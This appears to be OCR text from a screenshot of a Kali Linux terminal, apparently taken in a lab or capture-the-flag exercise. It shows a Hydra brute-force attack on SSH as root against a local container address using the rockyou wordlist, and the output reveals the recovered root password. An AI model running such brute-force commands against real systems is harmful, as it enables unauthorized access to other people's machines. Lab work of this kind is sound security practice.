 $_
root@kali: /home/kali/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × root@kali: /home/kali/Desktop ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-11 13:46:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358610
0 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-11 13:46:24
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
#!
auto_deplo...